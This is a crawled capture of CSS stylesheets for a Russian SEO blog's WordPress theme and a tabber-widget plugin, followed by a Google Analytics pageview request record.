  width: 290px;
  height: 249px;
  margin: -16px 0 -18px -20px;
  background: url(images/socbar.jpg) no-repeat;
}

.socbar_counter {
  width: 140px;
  height: 119px;
  padding: 14px 0 0 150px;
}

.soc_count {
  margin: 4px 0 0;
  text-align: center;
  font: normal 12px Arial, sans-serif;
  color: #383838;
}

.soc_twi {
  float: left;
  width: 32px;
  margin: 0 14px 7px 23px;
}

.soc_rss {
  float: left;
  width: 32px;
  margin: 0 0 7px;
}

.soc_vk, .soc_gp, .soc_fb {
  float: left;
  width: 32px;
  margin: 0 14px 0 0;
}

.soc_twi span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_twi.jpg) no-repeat 0 0;
}
.soc_twi span:hover {background: url(images/soc_twi.jpg) no-repeat 0 -32px;}

.soc_rss span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_rss.jpg) no-repeat 0 0;
}
.soc_rss span:hover {background: url(images/soc_rss.jpg) no-repeat 0 -32px;}

.soc_vk span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_vk.jpg) no-repeat 0 0;
}
.soc_vk span:hover {background: url(images/soc_vk.jpg) no-repeat 0 -32px;}

#vkontakte_count {
  display: inline;
  width: 32px;
  height: 14px;
  background: none;
}

.soc_gp a {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp a:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_gp span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_gp.jpg) no-repeat 0 0;
}
.soc_gp span:hover {background: url(images/soc_gp.jpg) no-repeat 0 -32px;}

.soc_fb span {
  display: block;
  width: 32px;
  height: 32px;
  background: url(images/soc_fb.jpg) no-repeat 0 0;
}
.soc_fb span:hover {background: url(images/soc_fb.jpg) no-repeat 0 -32px;}

.socbar_rss {
  width: 290px;
  height: 105px;
  padding: 12px 0 0 0;
}

#socbar_mail {
  float: right;
  display: block;
  width: 139px;
  height: 35px;
  margin: 0 10px 12px 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/35px Arial, sans-serif;
  color: #5b5b5b;
}

#socbar_submit {
  float: right;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 10px 12px 0;;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#socbar_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#socbar_mail:focus, #socbar_submit:focus {outline: none;}

.text_picture {
  width: 270px;
  margin: -25px 0 0 -20px;
  padding: 0 10px;
}

.picture {
  float: left;
  width: 100px;
  margin: 25px 17px 0 17px;
  text-align: center;
}
.picture img {max-width: 100px;}
.picture:hover {color: #ff7200;}
.picture_text {
  width: 100px;
  font: normal 15px 'PT Sans', Arial, sans-serif;
}

.top-comment {
  width: 290px;
  margin: 0 0 -20px -20px;
}

.topcomm_text {
  width: 252px;
  margin: 0 0 17px 0;
  font: italic normal 12px/17px Arial, sans-serif;
  color: #535353;
}

.top-comment .commentator {
  float: left;
  width: 72px;
  margin: 0 0 20px 21px;
}
 
.top-comment .avatar-top img {
  width: 60px;
  height: 60px;
  background: #f4f4f4;
  margin: 0 0 3px;
}
 
.top-comment .avatar-comment {
  margin: 0 0 5px;
  font: normal 12px Arial, sans-serif;
  color: #0779b3;
}
.top-comment .avatar-comment a { color: #117eb6; }
.top-comment .avatar-comment a:hover { text-decoration: underline; color: #fe7506; }

.grey {
  padding: 0 0 0 20px;
  background: url(images/topcomm.png) no-repeat center left;
  color: #858585;
}

ul.cat_icons {
  list-style: none;
  margin: 6px 3px -6px!important;
}

ul.cat_icons li {
  margin: 5px 0;
  font: normal 13px Arial, sans-serif;
}

ul.cat_icons li a {
  text-decoration: underline;
  color: #117eb6;
}

ul.cat_icons li a:hover {
  text-decoration: none;
  color: #fe7506;
}

.news {
  margin: 0 8px 17px;
  font: normal 13px/17px Arial, sans-serif;
}

.news:last-child {margin-bottom: 0;}

.news_date {
  float: left;
  width: 47px;
  height: 18px;
  margin: 3px 10px 0 0;
  padding: 11px 0 0;
  background: url(images/news_date.png) no-repeat;
  text-align: center;
  font: normal 13px Arial, sans-serif;
  color: #a4a4a4;
}

.news a {color: #117eb6;}

.side_kurs {margin: 0 0 0 -20px;}
.side_kurstxt {
  text-align: center;
  font: bold 16px Arial, sans-serif;
  color: #666665;
}

.ref_ukit {
  padding: 0 0 7px 24px;
  background: url(images/ukit.png) no-repeat 0 1px;
}

.ref_uguide {
  padding: 0 0 7px 24px;
  background: url(images/uguide.png) no-repeat 0 1px;
}

.ref_userator {
  padding: 0 0 7px 24px;
  background: url(images/itsoft.png) no-repeat 0 2px;
}

.ref_mchost {
  padding: 0 0 7px 24px;
  background: url(images/mchost.png) no-repeat 0 3px;
}

.ref_etxt {
  padding: 0 0 7px 24px;
  background: url(images/miratxt.png) no-repeat 0 3px;
}

.ref_logaster {
  padding: 0 0 7px 24px;
  background: url(images/logaster.png) no-repeat 0 1px;
}

.ref_wix {
  padding: 0 0 7px 24px;
  background: url(images/wix-ru.png) no-repeat 0 1px;
}


/*------------------------------ Footer ------------------------------*/

.footerarea {
  position: relative;
  width: 100%;
  height: 330px;
  margin-top: -125px;
  background: url(images/foot_bg.png) no-repeat top center;
  z-index: 0;
}

footer {
  position: relative;
  display: block;
  width: 980px;
  height: 157px;
  margin: 0 auto;
  padding: 173px 0 0;
  background: url(images/footer.png) no-repeat bottom right;
}

footer nav {
  float: left;
  width: 400px;
  height: 114px;
  -webkit-column-count: 3;  
  -moz-column-count: 3;  
  column-count: 3;  
}

footer nav ul {
  list-style: none;
  margin: 0;
}

footer nav ul li {
  position: relative;
  margin: 0 0 18px 0;
}

footer nav ul li a {
  font: normal 15px 'PT Sans', Arial, sans-serif;
  color: #2b699d;
}

.licounter {
  position: absolute;
  right: 19px;
  bottom: 44px;
  width: 88px;
  height: 15px;
}

.footercopy {
  width: 100%;
  background: #c5d7e1;
}

.fcopycent {
  width: 980px;
  margin: 0 auto;
  padding: 10px 0 10px;
  font: normal 14px 'PT Sans', Arial, sans-serif;
  color: #596972;
}

.fcopycent a, .fcopycent a:hover {
  text-decoration: none;
  color: #596972;
}
.fcopycent a:hover {text-decoration: underline;}

.fcopycent p {margin: 0;}

.fcopycent p.bolder { font-size: 13px; font-weight: bold; }

#scrollup {
  display: none;
  position: fixed;
  top: 20px;
  width: 66px;
  height: 83px;
  margin-left: 1000px;
  z-index: 99999;
}

#paginate {
  position: relative;
  width: 100%;
  height: 28px;
  text-align: left;
}

#paginate .current,
#paginate a {
  float: left;
  display: block;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  font: normal 16px/28px Arial, sans-serif;
  text-align: center;
  text-decoration: none;
}

#paginate .page-numbers {
  height: 28px;
  padding: 0;
  color: #212121;
}
#paginate .current,
#paginate .current:hover,
#paginate .page-numbers:hover {
  background: #3374a5;
  color: #fffffe;
}

#paginate .dots,
#paginate .dots:hover {
  float: left;
  width: 28px;
  height: 28px;
  padding: 0;
  margin: 0;
  background: none;
  text-align: center;
  font: normal 18px Arial, sans-serif;
  color: #212121;
}

#paginate .next {
  width: 119px;
  height: 33px;
  margin: -2px 0 0 7px;
  padding: 0 0 0 15px;
  background: url(images/next.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .next:hover {background: url(images/next.jpg) no-repeat 0 -33px;}

#paginate .prev {
  width: 106px;
  height: 33px;
  margin: -2px 7px 0 0;
  padding: 0 0 0 28px;
  background: url(images/prev.jpg) no-repeat 0 0;
  text-shadow: 1px 1px 0 #555551;
  text-align: left;
  font: bold 14px/33px Arial, sans-serif;
  color: #fffffe;
}
#paginate .prev:hover {background: url(images/prev.jpg) no-repeat 0 -33px;}


/*------------------------------ Comments ------------------------------*/

.smo { display: none; }

#comments {
  margin: 0 0 20px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist { list-style: none; }

ol.commentlist li.comment ul.children {
  list-style: none;
  padding: 0 0 10px 36px;
  background: url(images/comli.jpg) no-repeat 0 0;
}

span.comment-moderation {
  font-style: italic;
  color: #666;
  padding: 20px 0 0;
  display: block;
  font-size: 12px;
}


/*--------------------------- One comment --------------------------------*/

li.comment .comment-wrap {
  position: relative;
  margin: 0 0 25px;
  padding: 12px 12px 12px 80px;
  background: #f4f8f9;
  color: #292929;
}

li.comment .comment-wrap.administrator {
  background: #d4e9f9;
}

ol.commentlist li.comment .comment-wrap.administrator .com-author,
ol.commentlist li.comment .comment-wrap.administrator .comment-reply-link,
ol.commentlist li.comment .comment-wrap.administrator .comment_permalink {  }

ol.commentlist li.comment .comment-wrap.administrator img.avatar {}

li.comment { position: relative; }

.comment img.avatar {
  position: absolute;
  display: block;
  width: 54px;
  height: 54px;
  left: 12px;
  top: 12px;
}

.comment-intro {
  position: relative;
  margin: 0;
  padding: 0;
}

.comment_permalink {
  margin: 0 0 0 11px;
  font-size: 13px;
  color: #797979;
}

span.com-author,
span.com-author a {
  color: #0779b3;
  font-weight: normal;
  font-size: 14px;
}

.comment_text {
  padding: 10px 0 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
  color: #292929;
}

.comment div.reply {
  font-size: 14px;
  text-align: right;
}

.comment div.reply a {
  display: inline-block;
  color: #0779b3;
}


/*--------------------------- Respond --------------------------------*/

#respond {
        position: relative;
}

.comments_h4 {
  margin: 0 0 5px;
  padding: 0;
  font: normal 22px Arial, sans-serif;
  color: #2b2b2b;
}

ol.commentlist li #respond .comments_h4 { display: none; }

a#cancel-comment-reply-link {
  left: 20px;
  top: 10px;
  text-decoration: none;
  font: bold 14px 'PT Sans', Arial, sans-serif;
  color: #555554;
}

.cancel_comment_fix {
  position: relative;
  top: 2px;
  padding-right: 5px;
  font-size: 20px;
}

form#commentform {
  position: relative;
  width: 100%;
  padding: 10px 0 0;
}

.comment-inputs {
  width: 30%;
  float: left;
  margin: 0 4% 0 0;
}

.comment-textarea {
  float: left;
  width: 66%;
  max-width: 66%;
}

.relative-input {
  position: relative;
  margin: 0 0 25px;
}

.comment-textarea {
  position: relative;
  margin: 0 0 20px;
}

.relative-input input[type="text"], .comment-textarea textarea {
  border: none;
  border-radius: 5px;
  background: #f6f6f6;
  box-shadow: inset 0px 1px 4px #999994;
  color: #6e6e6e;
}

.relative-input input[type="text"] {
  width: 85%;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 15%;
  font: normal 14px/30px 'PT Sans', Arial, sans-serif;
}
.relative-input input[type="text"]:focus,
.comment-textarea textarea:focus {
  outline: none;
}

.comment-textarea textarea {
  width: 96%;
  height: 125px;
  padding: 2%;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.com_rules {
  position: relative;
  width: 100%;
  margin: 0;
  font: normal 13px/18px 'PT Sans', Arial, sans-serif;
  color: #6e6e6e;
}

#author {background: #f6f6f6 url(images/com_author.png) no-repeat 6px 6px;}
#email {background: #f6f6f6 url(images/com_email.png) no-repeat 6px 6px;}
#url {background: #f6f6f6 url(images/com_url.png) no-repeat 6px 6px;}

.comment-textarea #submit {
  float: right;
  display: block;
  width: 140px;
  margin: 10px 0 0; 
  height: 34px;
  border: none;
  background: url(images/com_submit.png) no-repeat 0 0;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 16px/34px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
.comment-textarea #submit:hover {background: url(images/com_submit.png) no-repeat 0 -34px;}

.subscribe-to-comments {
        position: absolute;
        height: 13px;
        left: 0;
        top: 200px;
        margin: 0;
        font-size: 13px;
        color: #444443;
}
input#subscribe { margin-top: -3px; }
#qips_smiles {margin-top: 5px; text-align: right;}


.button_x_b {
  margin-left:15px;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;padding:0px 3px 0px 3px;
  font: bold 17px 'Trebuchet MS', Arial, Helvetica;
  color: #2573a2;
}
.button_x_b:hover {box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 1px 2px 2px #222;}

.div_x_b {
  display: block;
  width: 468px;
  height: 60px;
  padding: 5px;
  margin: 10px auto 15px;
  background-color: #2573a2;
  border: 1px solid #2573a3;
  border-radius: 10px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;
  text-align: center;
  color: #fffffe;
}

.div_x_b_h2 {
  margin-bottom: 4px;
  font: bold 17px 'Trebuchet MS',Arial, Helvetica;
  color: #fffffe;
}

.div_x_b_h2 a {
  text-decoration: none;
  color: #fffffe;
}

.div_x_b_inp {
  width: 60%;
  padding: 6x 4px 4px 4px;
  font: 15px 'Trebuchet MS',Arial, Helvetica;
  color: silver;
}

.adsbygoogle {
  display: inline-block;
  width: 600px;
  height: 90px;
  margin: 0 0 15px -10px;
}

.adsbygoogle.bpost {
  display: block;
  width: 336px;
  height: 280px;
  margin: 0 auto 25px;
}

#banner5 {
  width: 240px;
  margin: -4px 0px -6px 6px;
}

.fixed {
  width: 255px;
  margin: 0 0 0 6px;
}

.contema {
  width: 240px;
  margin: -5px 0 24px 25px;
}

#banner3 {
  width: 290px;
  margin: 0 auto 15px;
}

#banner4 {
  width: 468px;
  height: 60px;
  margin: 15px auto 0;
}

#banner-single {
  width: 590px;
  margin: -11px 0px -1px 5px;
}

#banner2 {
  width: 468px;
  margin: 6px 0px 13px 56px;
}

.yandexrniz {
    margin: 0px 0px 20px 0px;
}

.b280 {
  margin: -22px 0px -8px 0px;
}

.execphpwidget ul li.li1, .execphpwidget ul li.li2  {list-style: none; margin-bottom: 10px;}


/* -----------Таблица-------------- */

table.ceny {
    border: 1px solid #ECEDEE; /* общая рамка вокруг таблицы */
    margin: 10px 0; /* отступ сверху и снизу от таблицы 10px, слева и справа 0 */
    width: 100%; /* ширина таблицы */
}
/* параметры для ячейек заголовков */
table.ceny th {
    background: #124D9C; /* цвет ячейки заголовка */
    border-right: 1px solid #ECEDEE; /* рамка справа от ячейки заголовка */
    color: #FFFFFF; /* цвет шрифта заголовка */
    font-size: 15px; /* размер шрифта заголовка */
    padding: 5px; /* внутренний отступ в заголовке */
    text-align: center; /* расположение текста по центру ячейки заголовка (центрирование) */
}
/* параметры для нечетных строк таблицы 1,3,5,7 и т.д. */
table.ceny tr:nth-child(odd) {
    background: #F2F7FD; /* цвет фона строки */
}
/* параметры только для первой ячейки в каждой из строк */
table.ceny td:nth-child(1) {
    text-align: left;
}
/* параметры для всех ячеек таблицы */
table.ceny td {
    border-bottom: 2px solid #ECEDEE; /* рамка снизу ячейки */
    border-right: 2px solid #ECEDEE; /* рамка справа ячейки */
    font-size: 14px; /* размер шрифта */
    padding: 12px; /* внутренний отступ в ячейки от края */
    vertical-align: middle; /* горизонтальное выравнивание */
    text-align: center; /* текст по центру */
}

.ceny span {
    font-size: 11px;
}

/* -----------Сойлер выпдающий-------------- */

.spoiler {
    overflow: hidden;
    margin-bottom: 20px;
    margin-top: 20px;
    border: 1px solid #dfdfdf;
    border-left: 2px solid #3965a8;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.title_h3 {
    cursor:pointer;
    font-size: 14px;
    background: #D3E1F7;
    margin: 0 -10px 0 -10px;
    padding: 10px;
    padding-left: 30px;
    -moz-box-shadow: 0 0 9px #D3E1F7 inset;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.closed .contents { display:none; }
.closed h3 { background: #bbbbbb; }
.contents { padding: 10px; } 
.linkfoot {
text-align: center;
}
.linkfoot .am-switch-btn {
display: block;
margin-top: 10px;
}
.aligncenter.linkfoot {
    text-align: center;
    margin: 10px 0px;
}

ul.cat_icons li {
    margin: 5px 0;
    font: normal 13px Arial, sans-serif;
    background-color: white;
    background: url(https://seoslim.ru/wp-content/uploads/2019/04/folder-menu.gif) no-repeat;
    background-position: 6px 4px;
    border-bottom: 1px solid #d2e4ed;
    line-height: 19px;
    padding: 2px 10px 2px 32px;
}

.soc_twi {
    float: left;
    width: 32px;
    margin: 10px 14px 14px 23px;
}

.soc_rss {
    float: left;
    width: 32px;
    margin: 10px 0 14px;
}

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css
body_size: 376
content:
/*
Name: Basic Dark
Class: tabber-widget-basic-dark

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-dark {
	color: #DDD;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
	color #DDD;
}
.tabber-widget-basic-dark a {

}
.tabber-widget-basic-dark ul.tabber-widget-tabs li {
	float: left;
	width: 145px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs li:before {
	content: "" !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a {
	display: block;
	width: 125px;
	height: 38px;
	padding: 0 0 0 20px;
	background: url(/wp-content/themes/seoslim/images/tab_nonactiv.jpg) no-repeat;
	text-decoration: none !important;
	text-shadow: 1px 1px 0 #333335;
	font: normal 18px/38px Arial, sans-serif;
	color: #fffffe;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a:hover {
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected:hover {
	margin-bottom: 0;
	color: #fffffe;
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
	cursor: default;
}

.tabber-widget-basic-dark .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
}

/* Style Content */

.tabber-widget-basic-dark .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-dark .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=549492268&t=pageview&_s=1&dl=https%3A%2F%2Fseoslim.ru%2Fpage%2F83&ul=en-us%40posix&dt=%D0%90%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%B8%D0%B9%20SEO%20%D0%B1%D0%BB%D0%BE%D0%B3%20%D0%9C%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B0%20%D0%92%D0%BE%D0%B9%D1%82%D0%B8%D0%BA%D0%B0%20%7C%20%D0%9E%D1%82%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20%D0%B4%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5%20-%20%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%2083&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1825214932&gjid=2080093807&cid=425085168.1768452545&tid=UA-28964854-1&_gid=745628703.1768452545&_r=1&_slc=1&z=1504115503
body_size: -449
content:
2,cG-PSC1RRX12T